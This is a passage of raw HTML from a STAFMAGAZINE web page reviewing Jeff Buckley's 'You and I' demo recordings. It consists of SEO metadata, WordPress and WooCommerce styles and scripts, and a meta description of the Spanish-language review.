

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stafmagazine.com/news/jeff-buckley-you-and-i/
body_size: 16333
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">

<title>jeff buckley “you and i” | STAFMAGAZINE</title>


<link rel="alternate" type="application/rss+xml" title="STAFMAGAZINE RSS Feed" href="https://stafmagazine.com/feed/">

<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0">
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined" rel="stylesheet" />



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Edita: Columbia / Legacy / Sony Puntuación: 9 Canción Destacada: “Grace” Con tan solo un disco en vida, el esencial “Grace”, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparición de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Cucu"/>
	<link rel="canonical" href="https://stafmagazine.com/news/jeff-buckley-you-and-i/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="STAFMAGAZINE | Since 1995 independent diy life projects from El Perchel Sur, Málaga. we do analog magazines, books... &amp; you can read us on website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="jeff buckley “you and i” | STAFMAGAZINE" />
		<meta property="og:description" content="Edita: Columbia / Legacy / Sony Puntuación: 9 Canción Destacada: “Grace” Con tan solo un disco en vida, el esencial “Grace”, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparición de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente" />
		<meta property="og:url" content="https://stafmagazine.com/news/jeff-buckley-you-and-i/" />
		<meta property="og:image" content="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg" />
		<meta property="og:image:secure_url" content="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="804" />
		<meta property="article:published_time" content="2016-02-07T10:07:24+00:00" />
		<meta property="article:modified_time" content="2016-03-14T09:34:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/stafmagazine" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@stafmagazine" />
		<meta name="twitter:title" content="jeff buckley “you and i” | STAFMAGAZINE" />
		<meta name="twitter:description" content="Edita: Columbia / Legacy / Sony Puntuación: 9 Canción Destacada: “Grace” Con tan solo un disco en vida, el esencial “Grace”, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparición de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente" />
		<meta name="twitter:creator" content="@stafmagazine" />
		<meta name="twitter:image" content="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/stafmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/stafmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/#listItem","position":2,"name":"News","item":"https:\/\/stafmagazine.com\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news-cat\/music\/#listItem","name":"Music"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news-cat\/music\/#listItem","position":3,"name":"Music","item":"https:\/\/stafmagazine.com\/news-cat\/music\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#listItem","name":"jeff buckley &#8220;you and i&#8221;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#listItem","position":4,"name":"jeff buckley &#8220;you and i&#8221;","previousItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news-cat\/music\/#listItem","name":"Music"}}]},{"@type":"Organization","@id":"https:\/\/stafmagazine.com\/#organization","name":"staf magazine","description":"Since 1995 independent diy life projects from El Perchel Sur, M\u00e1laga. we do analog magazines, books... & you can read us on website Since 1995 independent diy life projects from El Perchel Sur, M\u00e1laga. we do analog magazines, books... &amp; you can read us on website","url":"https:\/\/stafmagazine.com\/","sameAs":["https:\/\/www.facebook.com\/stafmagazine","https:\/\/www.twitter.com\/stafmagazine","https:\/\/www.instagram.com\/stafmagazine","https:\/\/www.youtube.com\/user\/stafmagazine","https:\/\/archive.org\/details\/@staf_magazine","https:\/\/bsky.app\/profile\/stafmagazine.bsky.social"]},{"@type":"Person","@id":"https:\/\/stafmagazine.com\/author\/cucustafmos\/#author","url":"https:\/\/stafmagazine.com\/author\/cucustafmos\/","name":"Cucu","image":{"@type":"ImageObject","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9709ef82e4a8a907a4ddd6cf59a2c6559550a06349f19ea96c3820b1cc943b5d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Cucu"}},{"@type":"WebPage","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#webpage","url":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/","name":"jeff buckley \u201cyou and i\u201d | STAFMAGAZINE","description":"Edita: Columbia \/ Legacy \/ Sony Puntuaci\u00f3n: 9 Canci\u00f3n Destacada: \u201cGrace\u201d Con tan solo un disco en vida, el esencial \u201cGrace\u201d, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparici\u00f3n de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/stafmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#breadcrumblist"},"author":{"@id":"https:\/\/stafmagazine.com\/author\/cucustafmos\/#author"},"creator":{"@id":"https:\/\/stafmagazine.com\/author\/cucustafmos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/stafmagazine.com\/wp-content\/uploads\/2016\/03\/jeff1.jpg","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#mainImage","width":800,"height":804},"primaryImageOfPage":{"@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#mainImage"},"datePublished":"2016-02-07T12:07:24+01:00","dateModified":"2016-03-14T11:34:43+01:00"},{"@type":"WebSite","@id":"https:\/\/stafmagazine.com\/#website","url":"https:\/\/stafmagazine.com\/","name":"STAFMAGAZINE","description":"Since 1995 independent diy life projects from El Perchel Sur, M\u00e1laga. we do analog magazines, books... & you can read us on website","inLanguage":"en-GB","publisher":{"@id":"https:\/\/stafmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stafmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stafmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://stafmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://stafmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://stafmagazine.com/wp-content/themes/base/assets/css/bootstrap.css?ver=014' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://stafmagazine.com/wp-content/themes/base/assets/css/colorbox.css?ver=014' type='text/css' media='all' />
<link rel='stylesheet' id='theme-script-css' href='https://stafmagazine.com/wp-content/themes/base/style.css?ver=014' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://stafmagazine.com/wp-content/themes/base/assets/css/style.css%20?ver=014' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://stafmagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=4f380296c5bd83e727e0bab054d3dfa1' type='text/css' media='all' />
<script type="text/javascript" src="https://stafmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stafmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_395df27f6c9b83e6b64623c01a2c1c2d","fragment_name":"wc_fragments_395df27f6c9b83e6b64623c01a2c1c2d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stafmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://stafmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stafmagazine.com/wp-json/wp/v2/news/34824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stafmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://stafmagazine.com/?p=34824' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post img {
	width: revert-layer;
}		</style>
		



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Edita: Columbia / Legacy / Sony Puntuación: 9 Canción Destacada: “Grace” Con tan solo un disco en vida, el esencial “Grace”, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparición de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Cucu"/>
	<link rel="canonical" href="https://stafmagazine.com/news/jeff-buckley-you-and-i/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="STAFMAGAZINE | Since 1995 independent diy life projects from El Perchel Sur, Málaga. we do analog magazines, books... &amp; you can read us on website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="jeff buckley “you and i” | STAFMAGAZINE" />
		<meta property="og:description" content="Edita: Columbia / Legacy / Sony Puntuación: 9 Canción Destacada: “Grace” Con tan solo un disco en vida, el esencial “Grace”, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparición de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente" />
		<meta property="og:url" content="https://stafmagazine.com/news/jeff-buckley-you-and-i/" />
		<meta property="og:image" content="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg" />
		<meta property="og:image:secure_url" content="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="804" />
		<meta property="article:published_time" content="2016-02-07T10:07:24+00:00" />
		<meta property="article:modified_time" content="2016-03-14T09:34:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/stafmagazine" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@stafmagazine" />
		<meta name="twitter:title" content="jeff buckley “you and i” | STAFMAGAZINE" />
		<meta name="twitter:description" content="Edita: Columbia / Legacy / Sony Puntuación: 9 Canción Destacada: “Grace” Con tan solo un disco en vida, el esencial “Grace”, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparición de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente" />
		<meta name="twitter:creator" content="@stafmagazine" />
		<meta name="twitter:image" content="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/stafmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/stafmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/#listItem","position":2,"name":"News","item":"https:\/\/stafmagazine.com\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news-cat\/music\/#listItem","name":"Music"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news-cat\/music\/#listItem","position":3,"name":"Music","item":"https:\/\/stafmagazine.com\/news-cat\/music\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#listItem","name":"jeff buckley &#8220;you and i&#8221;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#listItem","position":4,"name":"jeff buckley &#8220;you and i&#8221;","previousItem":{"@type":"ListItem","@id":"https:\/\/stafmagazine.com\/news-cat\/music\/#listItem","name":"Music"}}]},{"@type":"Organization","@id":"https:\/\/stafmagazine.com\/#organization","name":"staf magazine","description":"Since 1995 independent diy life projects from El Perchel Sur, M\u00e1laga. we do analog magazines, books... & you can read us on website Since 1995 independent diy life projects from El Perchel Sur, M\u00e1laga. we do analog magazines, books... &amp; you can read us on 